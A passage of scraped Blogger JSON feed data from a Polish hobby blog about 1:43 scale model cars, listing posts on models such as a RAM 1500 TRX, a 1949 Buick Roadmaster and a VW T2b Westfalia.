USA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ram"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody terenowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody współczesne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"}],"title":{"type":"text","$t":"RAM 1500 TRX 4x4 - Hot Wheels Premium"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCNjo4khdw1BJhkG20elHi72Kf-ViVKntkbW8n7ni71fRESFYozqno639Fo650hmikD9vZONCijynHGdj_Dw4i85sNwjof1j0qUHH5xnihqULcN-lv8fRO1tNCt3JH3aVSMI7baN079HjfyT5LhaJuvDwViqkGZDQlAfGeqdF2DLFklzlkkL-vfQytTFzY\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCNjo4khdw1BJhkG20elHi72Kf-ViVKntkbW8n7ni71fRESFYozqno639Fo650hmikD9vZONCijynHGdj_Dw4i85sNwjof1j0qUHH5xnihqULcN-lv8fRO1tNCt3JH3aVSMI7baN079HjfyT5LhaJuvDwViqkGZDQlAfGeqdF2DLFklzlkkL-vfQytTFzY\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EW tym wpisie zaprezentuję Wam model samochodu \u003Cb\u003ERAM 1500 TRX 4x4\u003C\/b\u003E, który został wyprodukowany przez firmę Hot Wheels w mojej ulubionej skali, czyli 1\/43. \u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/07\/ram-1500-trx-4x4-hot-wheels-premium.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/5162498339404808516\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/07\/ram-1500-trx-4x4-hot-wheels-premium.html#comment-form","title":"Komentarze (4)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/5162498339404808516"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/5162498339404808516"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/07\/ram-1500-trx-4x4-hot-wheels-premium.html","title":"RAM 1500 TRX 4x4 - Hot Wheels Premium"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCNjo4khdw1BJhkG20elHi72Kf-ViVKntkbW8n7ni71fRESFYozqno639Fo650hmikD9vZONCijynHGdj_Dw4i85sNwjof1j0qUHH5xnihqULcN-lv8fRO1tNCt3JH3aVSMI7baN079HjfyT5LhaJuvDwViqkGZDQlAfGeqdF2DLFklzlkkL-vfQytTFzY\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-4063379480736549036"},"published":{"$t":"2025-06-29T21:19:00.002+02:00"},"updated":{"$t":"2025-06-29T21:21:11.998+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Buick"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Greenlight"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Motoryzacja USA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rain Man"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Roadmaster"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody od 1945 - 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody z filmów"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"}],"title":{"type":"text","$t":"Prezent od żony - 1949 Buick Roadmaster - Rain Man"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjprG-1qiNILMZ8lZk-KClYqpzkNAXXsAtgq-wVTKrPgLxUz2JZRTZsd0WYr7gfIAHS5NaJKT9mdcI44zn3sZWeIc06jKry60QHTlfBCvHh_p2zwu2qodkSUqtoRzZZSeIeeByWEszT_1HpY5s-JG4N3BkCPZ0pMXp7DpTH9rhyhcKeuxd7fSL4oO2r__Qe\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjprG-1qiNILMZ8lZk-KClYqpzkNAXXsAtgq-wVTKrPgLxUz2JZRTZsd0WYr7gfIAHS5NaJKT9mdcI44zn3sZWeIc06jKry60QHTlfBCvHh_p2zwu2qodkSUqtoRzZZSeIeeByWEszT_1HpY5s-JG4N3BkCPZ0pMXp7DpTH9rhyhcKeuxd7fSL4oO2r__Qe\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBohaterem dzisiejszego wpisu jest \u003Cb\u003EBuick Roadmaster z 1949 roku – wyjątkowy model, który otrzymałem od mojej kochanej żony z okazji rocznicy ślubu.\u003C\/b\u003E Jeszcze raz: dziękuję z całego serca!\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/06\/prezent-od-zony-1949-buick-roadmaster.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/4063379480736549036\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/06\/prezent-od-zony-1949-buick-roadmaster.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/4063379480736549036"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/4063379480736549036"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/06\/prezent-od-zony-1949-buick-roadmaster.html","title":"Prezent od żony - 1949 Buick Roadmaster - Rain Man"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjprG-1qiNILMZ8lZk-KClYqpzkNAXXsAtgq-wVTKrPgLxUz2JZRTZsd0WYr7gfIAHS5NaJKT9mdcI44zn3sZWeIc06jKry60QHTlfBCvHh_p2zwu2qodkSUqtoRzZZSeIeeByWEszT_1HpY5s-JG4N3BkCPZ0pMXp7DpTH9rhyhcKeuxd7fSL4oO2r__Qe\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-3935918596766827879"},"published":{"$t":"2025-06-18T21:40:00.010+02:00"},"updated":{"$t":"2025-06-18T22:02:02.088+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"F2000"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hachette"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Niemiecka motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody ciężarowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody po 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Truck Tuning Collection"}],"title":{"type":"text","$t":"Truck Tuning Collection - MAN F2000"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoEJmrKbQ2Nr51wCJ1NbCCWvf5RSBQohonoe1ZxNzFNPS5Q5o1Jkp84b67KYn9xOqkFIDtgp51HsEtZb0ewV8e3797XKgAjFC-XlKouSLpSWbr42yIOPvuu4T68REwPVyEqdUggdk4RVRwkvPfXLoP1XQhhnk6mwFKhiILH5I2qfgzsysPhSFhB4KsRhxa\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoEJmrKbQ2Nr51wCJ1NbCCWvf5RSBQohonoe1ZxNzFNPS5Q5o1Jkp84b67KYn9xOqkFIDtgp51HsEtZb0ewV8e3797XKgAjFC-XlKouSLpSWbr42yIOPvuu4T68REwPVyEqdUggdk4RVRwkvPfXLoP1XQhhnk6mwFKhiILH5I2qfgzsysPhSFhB4KsRhxa\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBohaterem dzisiejszego wpisu jest model samochodu ciężarowego \u003Cb\u003EMAN F2000, który został wydany w 12 numerze włoskiej serii \u003Ci\u003ETruck Tuning Collection\u003C\/i\u003E.\u003C\/b\u003E Prezentowaną miniaturę kupiła mi moja mama w mieście Como, które odwiedziła w trakcie wycieczki we Włoszech. Serdecznie dziękuję!\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/06\/truck-tuning-collection-man-f2000.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/3935918596766827879\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/06\/truck-tuning-collection-man-f2000.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/3935918596766827879"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/3935918596766827879"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/06\/truck-tuning-collection-man-f2000.html","title":"Truck Tuning Collection - MAN F2000"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoEJmrKbQ2Nr51wCJ1NbCCWvf5RSBQohonoe1ZxNzFNPS5Q5o1Jkp84b67KYn9xOqkFIDtgp51HsEtZb0ewV8e3797XKgAjFC-XlKouSLpSWbr42yIOPvuu4T68REwPVyEqdUggdk4RVRwkvPfXLoP1XQhhnk6mwFKhiILH5I2qfgzsysPhSFhB4KsRhxa\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-4536342702393645989"},"published":{"$t":"2025-05-18T11:13:00.000+02:00"},"updated":{"$t":"2025-05-18T11:13:11.843+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Deagostini"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hachette"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kolekcja Star 266"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polska motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody ciężarowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody od 1945 - 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody po 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Star 266"}],"title":{"type":"text","$t":"Star 266 - Prezent dla prenumeratorów kolekcji Star 266 od Hachette"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTElLyrytJ9yKNGRasykrb66vdKZRx74FWy8RG7o49qt6PxjboHd8UatDDZUHrs1Zppq0EISldgz5YwBezWueh0DPR4MOvSdymscf6rRMvz10VkzneQRfBuFoQryM5zBWA2qcF6E19IwNpAKX6cNhpcPjImYo7MXJo8YKsYGmQe7HmEw6nc5pgVlmYXkAu\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTElLyrytJ9yKNGRasykrb66vdKZRx74FWy8RG7o49qt6PxjboHd8UatDDZUHrs1Zppq0EISldgz5YwBezWueh0DPR4MOvSdymscf6rRMvz10VkzneQRfBuFoQryM5zBWA2qcF6E19IwNpAKX6cNhpcPjImYo7MXJo8YKsYGmQe7HmEw6nc5pgVlmYXkAu\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cb\u003EW tym wpisie zaprezentuję Wam model samochodu ciężarowego Star 266, który jest prezentem dla prenumeratorów \u003Ca href=\"https:\/\/kolekcja-star.pl\/\" target=\"_blank\"\u003Ekolekcji Star 266\u003C\/a\u003E wydawanej przez Hachette. \u003C\/b\u003EMiniatura nie należy do mnie, a została użyczona do zdjęć przez koleżankę Karolinę z pracy, za co bardzo dziękuję. \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/05\/star-266-prezent-dla-prenumeratorow.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/4536342702393645989\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/05\/star-266-prezent-dla-prenumeratorow.html#comment-form","title":"Komentarze (5)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/4536342702393645989"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/4536342702393645989"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/05\/star-266-prezent-dla-prenumeratorow.html","title":"Star 266 - Prezent dla prenumeratorów kolekcji Star 266 od Hachette"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTElLyrytJ9yKNGRasykrb66vdKZRx74FWy8RG7o49qt6PxjboHd8UatDDZUHrs1Zppq0EISldgz5YwBezWueh0DPR4MOvSdymscf6rRMvz10VkzneQRfBuFoQryM5zBWA2qcF6E19IwNpAKX6cNhpcPjImYo7MXJo8YKsYGmQe7HmEw6nc5pgVlmYXkAu\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-7644494613747298619"},"published":{"$t":"2025-05-03T14:09:00.000+02:00"},"updated":{"$t":"2025-05-03T14:09:48.355+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#Radiowozy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"320D"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BMW"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Deagostini"},{"scheme":"http://www.blogger.com/atom/ns#","term":"E46"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grani \u0026 Partners"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Niemiecka motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polizia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polizia di Stato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody po 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Touring"}],"title":{"type":"text","$t":"BMW 320D (E46) Touring - Polizia Stradale"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFwJLDVlfySrpVk791MgUnGHQAi1GF73nr6lt8j8rFsbIAuRnFkwKW0JOO7QGc-uzVLuPNCp5MmIiBaiJZY2jzrvYbolzN4tZET41g-f6WzsLgisSiIfafuBIpkwQO52tXZ8EETn4SnsuRXylLm5Hux-zJLAUlwvW-ieDVA3_I9-iHaLM7ZKY4SmUoyQjw\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFwJLDVlfySrpVk791MgUnGHQAi1GF73nr6lt8j8rFsbIAuRnFkwKW0JOO7QGc-uzVLuPNCp5MmIiBaiJZY2jzrvYbolzN4tZET41g-f6WzsLgisSiIfafuBIpkwQO52tXZ8EETn4SnsuRXylLm5Hux-zJLAUlwvW-ieDVA3_I9-iHaLM7ZKY4SmUoyQjw\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EW dzisiejszym wpisie zaprezentuję Wam \u003Cb\u003Emodel radiowozu BMW 320D (E46) Touring w barwach włoskiej policji drogowej\u003C\/b\u003E. Miniatura trafiła do mojej kolekcji dzięki pomocy kolegi Dominika prowadzącego stronę \u003Ca href=\"https:\/\/www.facebook.com\/samochodywskali\" target=\"_blank\"\u003EKolekcja samochodów w miniaturze\u003C\/a\u003E. Dziękuję!\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/05\/bmw-320d-e46-touring-polizia-stradale.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/7644494613747298619\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/05\/bmw-320d-e46-touring-polizia-stradale.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/7644494613747298619"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/7644494613747298619"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/05\/bmw-320d-e46-touring-polizia-stradale.html","title":"BMW 320D (E46) Touring - Polizia Stradale"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFwJLDVlfySrpVk791MgUnGHQAi1GF73nr6lt8j8rFsbIAuRnFkwKW0JOO7QGc-uzVLuPNCp5MmIiBaiJZY2jzrvYbolzN4tZET41g-f6WzsLgisSiIfafuBIpkwQO52tXZ8EETn4SnsuRXylLm5Hux-zJLAUlwvW-ieDVA3_I9-iHaLM7ZKY4SmUoyQjw\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-4692404920365815117"},"published":{"$t":"2025-04-14T15:09:00.000+02:00"},"updated":{"$t":"2025-04-14T15:09:05.770+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Niemiecka motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody od 1945 - 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SO73\/7 Helsinki"},{"scheme":"http://www.blogger.com/atom/ns#","term":"T2"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Transporter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Volkswagen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Volkswagen Sammlung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Westfalia"}],"title":{"type":"text","$t":"Volkswagen Sammlung - 1978 Volkswagen T2b Westfalia SO 73\/7 Helsinki"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbb_sb0epkVSMkIWFsLkma7JBeK5OuyNYb1aouGKPgTZlRHG9wqAol9GhQFpwejX3-neXg1VeYMnX6GpOWkJBQkVyXRAtc6AWo8xr3mX82v8zCYyFKrbo9LDy0ArVtoIOdYFQHTBG9EFv5Nw3reTYSfGWrWZNaa5AZF4yKkkz4Jpu3MFMXfN4jmAPOmbu\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbb_sb0epkVSMkIWFsLkma7JBeK5OuyNYb1aouGKPgTZlRHG9wqAol9GhQFpwejX3-neXg1VeYMnX6GpOWkJBQkVyXRAtc6AWo8xr3mX82v8zCYyFKrbo9LDy0ArVtoIOdYFQHTBG9EFv5Nw3reTYSfGWrWZNaa5AZF4yKkkz4Jpu3MFMXfN4jmAPOmbu\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBohaterem dzisiejszego wpisu jest \u003Cb\u003Ekamper Volkswagen T2b Westfalia\u003C\/b\u003E, który został wydany w czwartym numerze niemieckiej serii \u003Ci\u003EVolkswagen Sammlung\u003C\/i\u003E. \u003Cb\u003EMiniatura trafiła do mojej kolekcji dzięki niezastąpionemu koledze Marcinowi, za co raz jeszcze bardzo dziękuję!  \u003C\/b\u003E\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/04\/volkswagen-sammlung-1978-volkswagen-t2b.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/4692404920365815117\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/04\/volkswagen-sammlung-1978-volkswagen-t2b.html#comment-form","title":"Komentarze (2)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/4692404920365815117"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/4692404920365815117"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/04\/volkswagen-sammlung-1978-volkswagen-t2b.html","title":"Volkswagen Sammlung - 1978 Volkswagen T2b Westfalia SO 73\/7 Helsinki"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbb_sb0epkVSMkIWFsLkma7JBeK5OuyNYb1aouGKPgTZlRHG9wqAol9GhQFpwejX3-neXg1VeYMnX6GpOWkJBQkVyXRAtc6AWo8xr3mX82v8zCYyFKrbo9LDy0ArVtoIOdYFQHTBG9EFv5Nw3reTYSfGWrWZNaa5AZF4yKkkz4Jpu3MFMXfN4jmAPOmbu\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"2"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.modelewladka.pl/feeds/posts/default/-/skala%201/43?alt=json-in-script&max-results=3&callback=jQuery111006122548942712644_1769334821187&_=1769334821188
body_size: 8501
content:
// API callback
jQuery111006122548942712644_1769334821187({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058"},"updated":{"$t":"2026-01-24T22:53:07.176+01:00"},"category":[{"term":"skala 1\/43"},{"term":"Samochody od 1945 - 1989"},{"term":"#Radiowozy"},{"term":"Samochody po 1989"},{"term":"Deagostini"},{"term":"Niemiecka motoryzacja"},{"term":"Kultowe Auta PRL-u"},{"term":"Diecast"},{"term":"Polska motoryzacja"},{"term":"1\/43"},{"term":"Blog"},{"term":"IXO"},{"term":"skala"},{"term":"Włoska motoryzacja"},{"term":"Samochody współczesne"},{"term":"#Radiowozy polskich służb mundurowych"},{"term":"Zdjęcia"},{"term":"FSO"},{"term":"Motoryzacja 